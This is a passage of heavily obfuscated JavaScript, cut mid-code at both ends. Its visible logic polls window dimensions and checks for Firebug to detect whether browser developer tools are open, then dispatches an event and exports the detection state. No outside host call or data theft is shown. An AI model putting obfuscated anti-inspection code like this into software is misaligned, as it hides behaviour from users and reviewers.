Y===l;},'\x4a\x50\x75\x62\x73':Pu(m9ssd.d,m9ssd.V),'\x69\x73\x6f\x6b\x50':function(Y,l){return Y+l;},'\x66\x53\x6b\x4f\x79':function(Y,l){return Y+l;},'\x44\x76\x79\x77\x42':function(Y,l){return Y*l;},'\x4a\x78\x78\x6d\x68':function(Y,l){return Y(l);},'\x69\x74\x57\x6e\x72':function(Y,l){return Y(l);},'\x4e\x58\x6b\x75\x55':function(Y,l){return Y(l);},'\x59\x50\x50\x61\x44':function(Y,l){return Y(l);},'\x70\x61\x70\x46\x41':function(Y,l){return Y(l);},'\x42\x62\x42\x73\x7a':function(Y,l){return Y(l);}};function PP(N,S){return m9sS(S- -m9sjE.N,N);}var u=m9sNM,P={'\x55\x4e\x6f\x4d\x74':S[PP(m9ssd.i,m9ssd.a)](S[PP(m9ssd.o,m9ssd.c)](u,0x257e+-0x24ed+0xa1),S[PP(-m9ssd.J,-m9ssd.w)](u,0x202e+-0xb42+0x1*-0x1361)),'\x41\x6e\x67\x64\x74':S[Pu(-m9ssd.n,-m9ssd.z)](u,0x434+0x14e*0xb+-0x11bf),'\x70\x4d\x4e\x65\x4a':function(Y,l,m){var m9sjT={N:0x542},m9sjI={N:0x448},m9sjX={N:0x21e,S:0x396},j={'\x6d\x5a\x53\x48\x50':function(s,K){var m9sjy={N:0x1cc};function Pv(N,S){return m9sS(S-m9sjy.N,N);}return S[Pv(m9sjX.N,m9sjX.S)](s,K);}};function PL(N,S){return Pu(S-m9sjI.N,N);}function Pq(N,S){return Pu(S-m9sjT.N,N);}if(S[Pq(m9sjk.N,m9sjk.S)](S[PL(m9sjk.u,m9sjk.P)],S[PL(m9sjk.v,m9sjk.q)]))return S[PL(m9sjk.L,m9sjk.r)](Y,l,m);else{var K=v;return q[j[PL(m9sjk.g,m9sjk.h)](K,0x614+-0x1768+0x3*0x5fc)](L,r);}},'\x72\x4f\x58\x7a\x56':S[PP(m9ssd.R,m9ssd.O)](S[Pu(-m9ssd.x,m9ssd.Z)](u,-0x3ac+0x102d+-0xb41),S[PP(m9ssd.Q,m9ssd.M)](u,0x110b+0x1c50+-0x2c2d)),'\x66\x78\x78\x6c\x75':function(Y,l){function Pr(N,S){return PP(S,N- -m9sjF.N);}return S[Pr(m9sjC.N,m9sjC.S)](Y,l);},'\x50\x4c\x6a\x47\x4e':function(Y,l){var m9sjx={N:0x77c,S:0xb06,u:0xaf0,P:0xe08,v:0x780,q:0x7bd,L:0x420,r:0x57c},m9sjz={N:0x2a6},m9sjn={N:0x5a6,S:0x3b8},m9sjo={N:0x2d2,S:0x9b},m9sjV={N:0x165},m9sjB={N:0xbf},m9sjD={N:0xa5a,S:0xe18},m9sjU={N:0x56d};function Pj(N,S){return Pu(S-m9sjU.N,N);}var m={'\x57\x7a\x6e\x52\x73':function(j,s){var m9sjW={N:0x290};function Pg(N,S){return m9sS(N-m9sjW.N,S);}return S[Pg(m9sjD.N,m9sjD.S)](j,s);},'\x4b\x76\x67\x4d\x4c':function(j,s){function Ph(N,S){return m9sS(S- -m9sjB.N,N);}return S[Ph(m9sjd.N,m9sjd.S)](j,s);},'\x4f\x62\x42\x45\x4b':function(j,s){function Pp(N,S){return m9sS(S- -m9sjV.N,N);}return S[Pp(m9sji.N,m9sji.S)](j,s);},'\x62\x71\x44\x64\x79':function(j,s){var m9sja={N:0x2d7};function PY(N,S){return m9sS(N- -m9sja.N,S);}return S[PY(m9sjo.N,-m9sjo.S)](j,s);},'\x52\x41\x68\x42\x4c':function(j){var m9sjc={N:0x8a};function Pl(N,S){return m9sS(S- -m9sjc.N,N);}return S[Pl(m9sjJ.N,m9sjJ.S)](j);},'\x59\x50\x52\x65\x52':function(j,s,K){var m9sjw={N:0x2ab};function Pm(N,S){return m9sS(N- -m9sjw.N,S);}return S[Pm(m9sjn.N,m9sjn.S)](j,s,K);}};function Ps(N,S){return Pu(S-m9sjz.N,N);}if(S[Pj(m9sjZ.N,m9sjZ.S)](S[Ps(m9sjZ.u,m9sjZ.P)],S[Ps(m9sjZ.v,m9sjZ.P)]))return S[Ps(m9sjZ.q,m9sjZ.L)](Y,l);else{var m9sjO={N:0x1af},s=m[Ps(m9sjZ.r,m9sjZ.g)](q);return L=function(K,H){var m9sjR={N:0x2b7};function PH(N,S){return Pj(S,N- -m9sjR.N);}K=m[PK(m9sjx.N,m9sjx.S)](K,m[PK(m9sjx.u,m9sjx.P)](m[PK(m9sjx.v,m9sjx.q)](-0x1*-0x1637+0x2*-0x10e8+0x23de,0x11*0x167+0x2*0x874+0xd*-0xbb),m[PH(m9sjx.L,m9sjx.r)](-(0x199*-0x2+0x133e+-0xfff),-0x13*-0x183+-0xf5b*-0x1+-0x27db)));function PK(N,S){return Ps(S,N-m9sjO.N);}var E=s[K];return E;},m[Ps(m9sjZ.h,m9sjZ.p)](r,g,h);}},'\x46\x48\x50\x61\x44':S[PP(m9ssd.t,m9ssd.G)](u,-0x10*0x6e+0x2126+0x18ac*-0x1),'\x66\x74\x62\x79\x52':S[Pu(m9ssd.f,m9ssd.b)](u,0x21e+0x25ff+-0x273c),'\x6f\x70\x51\x4f\x6c':function(Y,l){function PE(N,S){return PP(S,N-m9sjQ.N);}return S[PE(m9sjM.N,m9sjM.S)](Y,l);},'\x4d\x57\x5a\x4c\x66':function(Y,l){var m9sjG={N:0x846,S:0xa33},m={'\x57\x65\x6f\x6f\x46':function(j,s){var m9sjt={N:0x32e};function Py(N,S){return m9sS(S-m9sjt.N,N);}return S[Py(m9sjG.N,m9sjG.S)](j,s);}};function PI(N,S){return PP(N,S-m9sjf.N);}function PX(N,S){return Pu(N-m9sjb.N,S);}return S[PX(m9sje.N,m9sje.S)](S[PI(m9sje.u,m9sje.P)],S[PI(m9sje.v,m9sje.q)])?m[PX(m9sje.L,m9sje.r)](u,P):S[PX(m9sje.g,m9sje.h)](Y,l);},'\x73\x6a\x6d\x68\x75':function(Y,l,m){var m9sjA={N:0x577};function PT(N,S){return Pu(S-m9sjA.N,N);}return S[PT(m9ss0.N,m9ss0.S)](Y,l,m);},'\x6d\x4c\x45\x68\x58':function(Y,l){function Pk(N,S){return PP(S,N-m9ss1.N);}return S[Pk(m9ss2.N,m9ss2.S)](Y,l);},'\x71\x63\x52\x46\x71':S[Pu(m9ssd.e,m9ssd.A)](u,-0x5*0x62b+-0x95*0x43+0x7*0xa22)},v=P[S[PP(m9ssd.N0,m9ssd.N1)](u,-0x2249+0x115e+0x11d2)][S[PP(m9ssd.N2,m9ssd.N3)](u,-0x1dec+-0x33*-0x68+0x537*0x2)]('\x7c'),q=S[PP(m9ssd.N4,m9ssd.N5)](S[Pu(m9ssd.N6,m9ssd.N7)](-(-0x1*0xa13+0x2238+0x1*-0xb7a),S[Pu(m9ssd.N8,m9ssd.N9)](-(0x2011*0x1+-0x53c+-0x14cf),-(0x1954+0x182+-0x1ad3))),S[Pu(m9ssd.N8,m9ssd.NN)](0xc4f+-0x2f*0x21+-0x7b*0xd,-(0x1*0x169e+0xd5c+-0x1e93)));function Pu(N,S){return m9sS(N- -m9ss3.N,S);}while(!![]){if(S[Pu(-m9ssd.NS,-m9ssd.Nu)](S[Pu(m9ssd.NP,m9ssd.Nv)],S[Pu(m9ssd.NP,m9ssd.Nq)])){switch(v[q++]){case'\x30':var L=S[Pu(m9ssd.NL,m9ssd.Nr)](S[Pu(m9ssd.Ng,m9ssd.Nh)](0x13e0+-0x30c*-0xc+0x2b6f*-0x1,0x41b+0x16b*-0x2+0xe89),-(0x2538+0x2*-0xc03+0xefd));continue;case'\x31':P[S[Pu(m9ssd.Np,m9ssd.NY)](u,-0x5e+-0xf98+0x11a7)];continue;case'\x32':P[S[PP(m9ssd.Nl,m9ssd.Nm)](u,-0x18ab*0x1+0x953+0x1024)](setInterval,function(){var m9ssS={N:0x883,S:0xc6f},m9ssN={N:0x89},m9ss9={N:0x3c,S:0x1be},m9ss7={N:0x3c3,S:0x2cc},m9ss4={N:0x367};function PW(N,S){return PP(N,S-m9ss4.N);}function PD(N,S){return PP(S,N-m9ss5.N);}var Y={'\x64\x71\x52\x41\x4f':function(K,H){var m9ss6={N:0x1f9};function PF(N,S){return m9sS(N-m9ss6.N,S);}return S[PF(m9ss7.N,m9ss7.S)](K,H);},'\x61\x55\x45\x66\x50':function(K,H){var m9ss8={N:0x285};function PC(N,S){return m9sS(N- -m9ss8.N,S);}return S[PC(m9ss9.N,m9ss9.S)](K,H);},'\x59\x79\x66\x59\x5a':function(K,H){function PU(N,S){return m9sS(N- -m9ssN.N,S);}return S[PU(m9ssS.N,m9ssS.S)](K,H);}},l=u,m=r[S[PW(m9ssu.N,m9ssu.S)](l,0x4c0+-0x1db7+-0x185*-0x11)](r[S[PD(m9ssu.u,m9ssu.P)](l,0x2b+-0x3*-0x23b+-0x531)](window[S[PD(m9ssu.v,m9ssu.q)](l,0x1857+-0x1439+0x347*-0x1)],window[S[PD(m9ssu.L,m9ssu.r)](l,-0x155b+0xf3*-0x1+-0x1795*-0x1)]),L),j=r[S[PW(m9ssu.g,m9ssu.h)](l,0x9*-0x327+-0x7f*0x39+-0x46e*-0xd)](r[S[PD(m9ssu.p,m9ssu.Y)](l,-0x2*0x785+0x25f6+-0x15ca)](window[S[PW(m9ssu.l,m9ssu.m)](S[PW(m9ssu.j,m9ssu.s)](l,0xf8*0x1f+0x1*-0x58d+0x1*-0x16c5),'\x74')],window[S[PW(m9ssu.K,m9ssu.H)](S[PW(m9ssu.E,m9ssu.y)](l,-0xfae*0x1+-0xc0a+0x29f*0xb),'\x74')]),L),s=m?r[S[PD(m9ssu.X,m9ssu.I)](l,0x11b*-0x1d+0x51*-0x46+0x135*0x2e)]:r[S[PW(m9ssu.T,m9ssu.k)](l,0x27*0x7d+0x1113+-0x22a6)];if(!r[S[PD(m9ssu.F,m9ssu.C)](l,0x10f2*0x1+-0x85*0x4+-0xdb8)](j,m)&&(window[S[PW(m9ssu.U,m9ssu.g)](l,-0x79*0x29+0xfb7+0x2a*0x20)]&&window[S[PW(m9ssu.W,m9ssu.D)](l,0x129f+-0x10c3+-0x46)][S[PW(m9ssu.B,m9ssu.I)](l,-0x112b+0x57e+-0x627*-0x2)]&&window[S[PW(m9ssu.d,m9ssu.V)](l,-0x5*0x18a+-0x1dde+0x2726)][S[PW(m9ssu.i,m9ssu.a)](l,0x789*0x2+0x11ff+0xad*-0x30)][S[PW(m9ssu.o,m9ssu.c)](S[PW(m9ssu.J,m9ssu.w)](l,0x9*0x3b1+0x1b0f+-0x3ab1),S[PD(m9ssu.n,m9ssu.z)](l,-0xc23+0x781*0x4+-0x10b4))]||m||j)){if(S[PW(m9ssu.R,m9ssu.O)](S[PW(m9ssu.x,m9ssu.Z)],S[PW(m9ssu.Q,m9ssu.M)])){(!h[S[PW(m9ssu.t,m9ssu.G)](l,-0x1fc8+0x417+0x5b1*0x5)]||r[S[PW(m9ssu.f,m9ssu.b)](l,-0x18b*0x3+0x52d*0x2+0xe4*-0x5)](h[S[PD(m9ssu.e,m9ssu.A)](S[PW(m9ssu.N0,m9ssu.N1)](l,0x2061+0x1*0x1fc3+0x5*-0xc9d),'\x6e')],s))&&r[S[PD(m9ssu.N2,m9ssu.N3)](l,-0x1d62*-0x1+0x1ab8+-0x36eb*0x1)](p,!![],s);;h[S[PW(m9ssu.N4,m9ssu.N5)](l,0xe2*-0x2+0x23f3+-0x127*0x1d)]=!![],h[S[PW(m9ssu.N6,m9ssu.N7)](S[PW(m9ssu.N8,m9ssu.N9)](l,-0xb0e+-0x3*-0xbdf+-0x177c),'\x6e')]=s;}else v[Y[PD(m9ssu.NN,m9ssu.NS)](q,0x1e0b*0x1+0x1ace+-0x37bb)](L[Y[PW(m9ssu.Nu,m9ssu.NP)](r,0x2*0x136f+-0x1e0a+0x1*-0x7b1)]);}else{if(S[PW(m9ssu.Nv,m9ssu.Nq)](S[PD(m9ssu.NL,m9ssu.Nr)],S[PW(m9ssu.Ng,m9ssu.Nh)])){h[S[PW(m9ssu.Np,m9ssu.NY)](l,0x224+-0xd2a+0xbca)]&&r[S[PD(m9ssu.Nl,m9ssu.Nm)](l,0x18b2*0x1+0x31*-0x57+-0x75d)](p,![],null);;h[S[PD(m9ssu.Nj,m9ssu.Ns)](l,0x1d0d+0x263+-0x1eac)]=![],h[S[PW(m9ssu.NK,m9ssu.NH)](S[PW(m9ssu.NE,m9ssu.Ny)](l,-0x2*0x2f1+0x77b+-0x86),'\x6e')]=null;}else return Y[PW(m9ssu.NX,m9ssu.NI)](u,P);}},S[PP(m9ssd.Nj,m9ssd.Ns)](S[Pu(m9ssd.NK,m9ssd.NH)](-0x22ca+0x1578+0x1*0x212d,S[PP(m9ssd.NE,m9ssd.Ny)](-(-0xbe9+-0x7*0x4c5+0x73*0x77),0x3*-0x397+0x1*-0x6e6+0x11ae)),0x11a1*0x1+-0x1c20+0x1113));continue;case'\x33':var r={'\x45\x75\x61\x58\x6d':P[S[Pu(m9ssd.NX,m9ssd.NI)](u,-0x8*0x1dc+-0x3*0x7c3+0x4*0x9e7)],'\x73\x5a\x53\x42\x71':function(Y,l){var m9ssv={N:0xa3},m9ssP={N:0x399};function Pd(N,S){return PP(N,S-m9ssP.N);}function PB(N,S){return PP(S,N-m9ssv.N);}if(S[PB(m9ssq.N,m9ssq.S)](S[Pd(m9ssq.u,m9ssq.P)],S[Pd(m9ssq.v,m9ssq.P)]))return S;else{var m=u;return P[S[Pd(m9ssq.q,m9ssq.L)](m,-0x20c7+-0xa*-0x1f6+0xddd)](Y,l);}},'\x70\x42\x64\x69\x53':function(Y,l){function Pi(N,S){return Pu(S- -m9ssL.N,N);}function PV(N,S){return PP(N,S-m9ssr.N);}if(S[PV(m9ssg.N,m9ssg.S)](S[PV(m9ssg.u,m9ssg.P)],S[Pi(m9ssg.v,m9ssg.q)]))return S[Pi(m9ssg.L,m9ssg.r)](u,P);else{var m=u;return P[S[Pi(m9ssg.g,m9ssg.h)](m,-0x5cd+-0xe3a+-0x11*-0x137)](Y,l);}},'\x57\x56\x74\x73\x42':function(Y,l){function Po(N,S){return PP(S,N- -m9ssh.N);}var m={'\x44\x78\x54\x71\x75':function(s,K){var m9ssp={N:0x200};function Pa(N,S){return m9sS(N- -m9ssp.N,S);}return S[Pa(m9ssY.N,m9ssY.S)](s,K);}};function Pc(N,S){return PP(N,S- -m9ssl.N);}if(S[Po(m9ssm.N,m9ssm.S)](S[Pc(m9ssm.u,m9ssm.P)],S[Pc(m9ssm.v,m9ssm.q)]))return m[Po(-m9ssm.L,-m9ssm.r)](u,P);else{var j=u;return P[S[Pc(-m9ssm.g,m9ssm.h)](j,-0x163*-0x1c+0x2*-0xfc4+-0x2*0x34d)](Y,l);}},'\x71\x54\x6e\x59\x72':function(Y,l){var m=u;function PJ(N,S){return PP(S,N-m9ssj.N);}return P[S[PJ(m9sss.N,m9sss.S)](m,-0x2029*-0x1+-0x1*-0x1105+-0x308e*0x1)](Y,l);},'\x69\x4e\x42\x66\x6d':P[S[Pu(m9ssd.NT,m9ssd.Nk)](u,0xa65+0x4*0x53a+-0x1e2c)],'\x46\x4b\x66\x4f\x53':P[S[PP(m9ssd.NF,m9ssd.NC)](u,0x6*0x9d+-0x2*0x4e2+0x7aa)],'\x55\x62\x68\x73\x4d':function(Y,l){var m9ssK={N:0x25},m=u;function Pw(N,S){return Pu(N- -m9ssK.N,S);}return P[S[Pw(m9ssH.N,m9ssH.S)](m,-0x1184+0x14d*0x1a+-0xef0)](Y,l);},'\x71\x75\x75\x55\x76':function(Y,l){function Pn(N,S){return Pu(S- -m9ssE.N,N);}var m=u;return P[S[Pn(m9ssy.N,m9ssy.S)](m,0x22e+-0x838+0x1*0x6db)](Y,l);},'\x42\x43\x6f\x5a\x6f':function(Y,l,m){function Pz(N,S){return PP(N,S-m9ssX.N);}var j=u;return P[S[Pz(-m9ssI.N,m9ssI.S)](j,-0x1*0x1fd3+0x1d*0xef+0x58c)](Y,l,m);},'\x4b\x51\x61\x64\x70':function(Y,l,m){var m9ssk={N:0x23};function PO(N,S){return PP(S,N-m9ssT.N);}function Px(N,S){return PP(S,N-m9ssk.N);}var j={'\x52\x4f\x6a\x41\x57':function(K,H){var m9ssF={N:0x135};function PR(N,S){return m9sS(N-m9ssF.N,S);}return S[PR(m9ssC.N,-m9ssC.S)](K,H);}};if(S[PO(m9ssU.N,m9ssU.S)](S[Px(m9ssU.u,-m9ssU.P)],S[Px(m9ssU.v,m9ssU.q)]))return j[Px(m9ssU.L,m9ssU.r)](u,P);else{var s=u;return P[S[Px(m9ssU.g,m9ssU.h)](s,-0x13*0x15d+0x17f5+0x37b)](Y,l,m);}}};continue;case'\x34':var g={};g[Pu(m9ssd.NU,-m9ssd.NW)]=![],g[PP(m9ssd.ND,m9ssd.NB)]=null;var h=g;continue;case'\x35':P[S[Pu(m9ssd.Nd,-m9ssd.E)](u,-0x1ad7+-0x26c0+-0x1*-0x432c)](typeof module,P[S[PP(m9ssd.u,m9ssd.NV)](u,0x3*-0x833+0x1*0x18cb+0x9*0x1a)])&&module[S[PP(m9ssd.Ni,m9ssd.Na)](u,0xec5*0x2+-0x2071*0x1+0x3e8)]?module[S[Pu(m9ssd.No,m9ssd.Nc)](u,-0x78e+0x1f11+0x1*-0x1682)]=h:window[S[PP(m9ssd.NJ,m9ssd.Nw)](u,-0xd7f+0xc1+0xd83)]=h;continue;case'\x36':var p=function(Y,l){var m9ssD={N:0x22b},m9ssW={N:0x91};function PZ(N,S){return Pu(N- -m9ssW.N,S);}function PQ(N,S){return Pu(N- -m9ssD.N,S);}if(S[PZ(m9ssB.N,m9ssB.S)](S[PQ(m9ssB.u,-m9ssB.P)],S[PQ(m9ssB.v,m9ssB.q)])){var m=u,j={};j[PQ(-m9ssB.L,-m9ssB.r)]=Y,j[PZ(m9ssB.g,m9ssB.h)]=l;var s={};s[PQ(-m9ssB.p,-m9ssB.Y)]=j,window[S[PQ(m9ssB.l,-m9ssB.m)](S[PQ(m9ssB.j,m9ssB.s)](m,0xd3a+0xc8f+0x18ee*-0x1),S[PQ(m9ssB.K,m9ssB.H)](m,-0x21bf+0x13*0x26+0x223*0xf))](new CustomEvent(r[S[PQ(m9ssB.E,-m9ssB.y)](m,0x20c6+-0x1*-0xea9+-0x115*0x2b)],s));}else T[S[PZ(m9ssB.X,m9ssB.I)](k,0x81d+-0x4cb+-0x23d)][S[PQ(m9ssB.T,m9ssB.k)](S[PQ(m9ssB.F,m9ssB.C)](F,-0x1aab+0xdc1+0x4a2*0x3),S[PZ(m9ssB.U,m9ssB.W)](C,0x101d+0x2*0x65b+-0x1bf3))][S[PZ(-m9ssB.D,-m9ssB.B)](U,-0x236+-0x1aab+-0x767*-0x4)](W,D)&&(B=d[S[PZ(m9ssB.d,m9ssB.V)](V,-0x4*0x240+-0x1e5*0x4+-0x45c*-0x4)](i,a,o),c[S[PZ(m9ssB.i,m9ssB.a)](J,-0x1197+-0x1*0x12a3+0x2592)](w,n)?z[R]=O:delete x[Z]);};continue;}break;}else{h[S[PP(m9ssd.Nn,m9ssd.Nz)](p,-0x1*0x187d+0x1368+-0x1f3*-0x3)]&&Y[S[PP(m9ssd.NM,m9ssd.Nt)](l,-0x3eb*-0x2+-0x376+-0x2*0x1d9)](m,![],null);;j[S[Pu(m9ssd.NG,m9ssd.Nf)](s,-0x7bb*-0x4+0x2493+0x42bb*-0x1)]=![],K[S[Pu(m9ssd.Nb,m9ssd.Ne)](S[PP(m9ssd.NA,m9ssd.S0)](H,0x4bc+0x1e1f+-0x21c8),'\x6e')]=null;}}}());function m9sNt(N,S){var m9sH6={N:0x613,S:0x470,u:0xa,P:0x3cf,v:0x3ca,q:0x16b,L:0x7b,r:0x236,g:0x389,h:0x393,p:0x391,Y:0x178,l:0x372,m:0x47f,j:0x8f6,s:0x7d4,K:0xc7,H:0x2ad,E:0x504,y:0x7ac,X:0x77,I:0x15a,T:0x853,k:0x509,F:0x7bd,C:0x5ae,U:0x6c3,W:0x855,D:0x8c0,B:0x912,d:0x3a3,V:0x76,i:0x954,a:0x7d6,o:0x9db,c:0x906,J:0xa64,w:0x778,n:0x78b,z:0x7a8,R:0xa66,O:0x8c4,x:0x26c,Z:0x482,Q:0x5d2,M:0x899,t:0xa8,G:0x282,f:0x449,b:0x541,e:0x4d0,A:0x71e,N0:0x4c3,N1:0x8cd,N2:0x45b,N3:0x7b0,N4:0x54b,N5:0x329,N6:0x8ed,N7:0x56f,N8:0x1e5,N9:0x816,NN:0xa3d,NS:0x36f,Nu:0x730,NP:0x144,Nv:0x5f1,Nq:0x2d9,NL:0x4d5,Nr:0x13f,Ng:0x41f,Nh:0x4a6,Np:0x643,NY:0x3a4,Nl:0x30b,Nm:0x424,Nj:0x6ca,Ns:0x79d,NK:0x586,NH:0x568,NE:0x541,Ny:0x5e3,NX:0x2ce,NI:0x55a,NT:0x4cb,Nk:0x84,NF:0x2ce,NC:0x4de,NU:0x496,NW:0x30f,ND:0x60,NB:0xa4c,Nd:0x95a,NV:0x3c9,Ni:0x5da,Na:0x11a,No:0xce,Nc:0xa28,NJ:0xbb1,Nw:0x950,Nn:0x57a,Nz:0x854,NM:0x329,Nt:0x42e,NG:0x1e3,Nf:0x77b,Nb:0xb67,Ne:0x305,NA:0x493,S0:0x860,S1:0xdbf,S2:0xa45,S3:0x35c,S4:0x524,qy:0x1d4,qX:0x3a4,qI:0xd71,qT:0xcab,qk:0xad7,qF:0x43c,qC:0x6e9,qU:0xe26,qW:0xa75,qD:0x2cf,qB:0x46d,qd:0x5fa,qV:0x794,qi:0x223,qa:0x174,qo:0x1a1,qc:0x500,qJ:0x89c,qw:0x784,qn:0x1d1,qz:0x3bb,qR:0x265,qO:0xbca,qx:0x969,qZ:0x185,qQ:0x104,qM:0x198},m9sH5={N:0x28d},m9sH4={N:0x51b,S:0x209,u:0x2e9,P:0x566,v:0x3c0,q:0x1ca,L:0x87a,r:0xac1,g:0x46b,h:0x500,p:0x92e,Y:0xcdd,l:0x585,m:0x6bb,j:0x460,s:0x5cb,K:0x25e,H:0x236,E:0x2c4,y:0x3cb,X:0x22,I:0x415,T:0xde,k:0x5e7,F:0x2db},m9sH3={N:0x10f},m9sH0={N:0x15e},m9sKA={N:0x8da,S:0x72d,u:0x445,P:0x730,v:0x6b3,q:0x32e,L:0x731,r:0x411,g:0x776,h:0x9c5,p:0x352,Y:0x632,l:0xb7b,m:0x878,j:0x246,s:0x3dd,K:0x2a4,H:0x5ec,E:0x819,y:0xa44,X:0x8d9,I:0x4c8,T:0x923,k:0x72d,F:0x9d3,C:0xc2a},m9sKf={N:0x532,S:0x78f},m9sKt={N:0x498,S:0x65f},m9sKQ={N:0x57,S:0x230,u:0x4b2,P:0x69b,v:0x242,q:0x186,L:0x1d2,r:0x131,g:0x15c,h:0x44a},m9sKz={N:0xd5,S:0x254},m9sKn={N:0x5f9},m9sKw={N:0x291,S:0xfb},m9sKJ={N:0x1cd},m9sKc={N:0x187,S:0x245},m9sKa={N:0x151,S:0x1e3,u:0x5fe,P:0x6ce,v:0x36e,q:0x560,L:0x525,r:0x6aa,g:0x381,h:0x32f},m9sKi={N:0xbc},m9sKV={N:0xe6},m9sKd={N:0x43f,S:0xa9},m9sKD={N:0x10e,S:0x44e,u:0xdc,P:0x2f6,v:0x551,q:0x8d8,L:0x3d2,r:0x463,g:0x799,h:0x3c5,p:0x4cb,Y:0x34d,l:0x308,m:0x34d,j:0x1cc,s:0x1bf,K:0x137,H:0x3ca,E:0x61c,y:0x613,X:0x634,I:0xaf,T:0x275,k:0x427,F:0x168,C:0x34,U:0x8a,W:0x7c2,D:0x6c2,B:0x41f,d:0x547,V:0xaf,i:0x248,a:0x4e,o:0x304},m9sKW={N:0x23c},m9sKC={N:0xff},u={'\x67\x4d\x48\x79\x50':function(H,E){return H(E);},'\x46\x68\x54\x75\x43':function(H,E){return H(E);},'\x4c\x4e\x75\x71\x62':function(H,E){return H+E;},'\x50\x4d\x44\x5a\x49':function(H,E){return H(E);},'\x4f\x70\x44\x4f\x79':function(H,E){return H+E;},'\x73\x44\x6c\x4e\x6f':function(H,E){return H*E;},'\x43\x50\x74\x75\x67':function(H,E){return H*E;},'\x4b\x73\x62\x41\x44':function(H,E){return H+E;},'\x75\x79\x78\x50\x45':function(H,E){return H===E;},'\x50\x79\x44\x6e\x48':PM(m9sH6.N,m9sH6.S),'\x48\x64\x56\x73\x42':function(H,E){return H==E;},'\x75\x41\x77\x4d\x78':function(H,E){return H!=E;},'\x6e\x77\x4d\x54\x6f':function(H,E){return H<E;},'\x4a\x4f\x51\x75\x70':function(H,E){return H!==E;},'\x51\x4b\x68\x7a\x71':Pt(-m9sH6.u,m9sH6.P),'\x4c\x44\x4e\x6c\x59':PM(m9sH6.v,m9sH6.q),'\x55\x56\x69\x4e\x4b':function(H,E,y){return H(E,y);},'\x4e\x4c\x62\x6d\x78':function(H,E){return H(E);},'\x48\x5a\x76\x77\x7a':PM(m9sH6.L,m9sH6.r),'\x50\x42\x72\x58\x66':PM(m9sH6.g,m9sH6.h),'\x68\x6e\x6c\x61\x5a':function(H,E){return H==E;},'\x44\x53\x63\x63\x6e':function(H){return H();},'\x63\x57\x6a\x75\x53':function(H,E){return H+E;},'\x62\x6e\x63\x61\x44':function(H,E){return H(E);},'\x78\x64\x45\x4f\x73':function(H,E){return H(E);},'\x43\x53\x4a\x41\x69':function(H,E){return H(E);},'\x4b\x57\x4c\x5a\x52':function(H,E){return H(E);},'\x70\x76\x45\x56\x42':function(H,E){return H(E);},'\x71\x52\x64\x77\x56':function(H,E){return H(E);},'\x74\x69\x61\x77\x78':function(H,E){return H(E);},'\x42\x52\x78\x4f\x4b':function(H,E){return H(E);},'\x61\x5a\x6e\x65\x64':function(H,E){return H!==E;},'\x42\x4a\x56\x78\x6f':PM(m9sH6.p,m9sH6.Y),'\x4f\x61\x46\x74\x63':function(H,E){return H(E);},'\x5a\x4b\x4d\x50\x71':function(H,E){return H+E;},'\x72\x4c\x6f\x76\x72':function(H,E){return H(E);},'\x77\x4e\x77\x62\x63':function(H,E){return H+E;},'\x63\x6a\x74\x59\x41':function(H,E){return H+E;},'\x45\x53\x56\x73\x4d':function(H,E){return H+E;},'\x45\x44\x42\x71\x68':function(H,E){return H(E);},'\x6a\x72\x66\x77\x47':function(H,E){return H(E);},'\x4b\x48\x59\x46\x48':function(H,E){return H(E);},'\x71\x5a\x62\x55\x68':function(H,E){return H(E);},'\x67\x6a\x62\x44\x6a':function(H,E){return H+E;},'\x51\x50\x6b\x56\x76':function(H,E){return H(E);},'\x44\x59\x6d\x76\x7a':function(H,E){return H+E;},'\x73\x62\x77\x6a\x71':function(H,E){return H(E);},'\x52\x64\x41\x46\x79':function(H,E){return H(E);},'\x74\x72\x78\x75\x6f':function(H,E){return H+E;},'\x6f\x53\x43\x4d\x64':function(H,E){return H(E);},'\x56\x72\x69\x66\x42':function(H,E){return H(E);},'\x5a\x64\x52\x54\x6e':function(H,E){return H(E);},'\x46\x64\x66\x70\x43':function(H,E){return H(E);},'\x57\x66\x4e\x47\x6f':function(H,E){return H===E;},'\x76\x4f\x61\x6d\x69':Pt(m9sH6.l,m9sH6.m),'\x4c\x4d\x6b\x4f\x6d':Pt(m9sH6.j,m9sH6.s),'\x65\x69\x78\x4f\x4e':function(H,E){return H+E;},'\x48\x5a\x68\x68\x44':function(H,E){return H*E;},'\x4b\x51\x57\x66\x67':function(H,E){return H(E);},'\x75\x6e\x44\x63\x78':function(H,E){return H!==E;},'\x58\x75\x71\x5a\x58':PM(-m9sH6.K,m9sH6.H),'\x56\x69\x6f\x6d\x6b':function(H,E){return H===E;},'\x74\x54\x4b\x46\x44':Pt(m9sH6.E,m9sH6.y),'\x52\x51\x57\x42\x4d':function(H,E){return H(E);},'\x59\x49\x73\x6b\x57':function(H,E){return H(E);},'\x63\x58\x4a\x79\x4d':function(H,E){return H(E);}};function PM(N,S){return m9sS(S- -m9sKC.N,N);}var P=m9sNM,v={'\x48\x4b\x4a\x75\x67':function(H,E){var m9sKU={N:0x239};function PG(N,S){return PM(S,N- -m9sKU.N);}function Pf(N,S){return PM(S,N-m9sKW.N);}if(u[PG(-m9sKD.N,-m9sKD.S)](u[PG(m9sKD.u,-m9sKD.P)],u[Pf(m9sKD.v,m9sKD.q)]))return u[PG(m9sKD.L,m9sKD.r)](H,E);else{var X=q;return L[u[Pf(m9sKD.g,m9sKD.h)](X,0x427*0x2+0x11*0x4f+-0x14*0x9e)]('\x5c\x75',r[u[Pf(m9sKD.g,m9sKD.p)](X,0x20b*0xd+-0x39e*0x1+0xade*-0x2)](g[u[PG(m9sKD.Y,m9sKD.l)](X,0x13b6*0x1+0x1ef7*0x1+-0x3*0x1073)],h[u[PG(m9sKD.m,m9sKD.j)](X,-0x9d*0x29+-0x1600+0x2ff5*0x1)](u[PG(m9sKD.s,m9sKD.K)](u[PG(m9sKD.s,m9sKD.H)](-(0x1d95+-0x1*0x7cd+0x1*-0x124a),-(0x3562+-0xbd3+-0x783)),-0x93d+-0x1*-0x19c+-0x1*-0x2d2b))[u[PG(m9sKD.E,m9sKD.y)](X,-0x21d+-0xf*0x1c9+-0x12*-0x1a7)](u[Pf(m9sKD.X,m9sKD.P)](u[PG(-m9sKD.I,m9sKD.T)](-(-0xf8a+-0x1*0x10d9+0x2f4a),u[Pf(m9sKD.k,m9sKD.F)](-(0x23f8+-0x17*0xd1+-0x1130),-(0x20d8+-0x1*0x97+-0x1*0x266))),u[PG(m9sKD.C,-m9sKD.U)](-(-0x248e+0x1dbe+-0x39e*-0x6),-0x6d*-0x1f+-0x26a4+0x1972))))[u[Pf(m9sKD.W,m9sKD.D)](X,-0x10bc+-0x201*-0x3+-0xb5b*